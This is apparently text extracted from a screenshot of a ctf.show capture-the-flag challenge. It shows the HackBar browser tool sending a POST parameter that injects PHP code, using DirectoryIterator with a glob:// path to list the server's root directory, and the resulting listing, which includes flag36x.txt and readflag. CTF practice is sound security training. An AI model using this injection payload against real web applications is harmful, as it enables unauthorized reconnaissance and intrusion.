 bin boot dev etc flag36x.txt home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp
usr var
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://d7a49975-cefa-405d-b614-6d5aa813271d.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);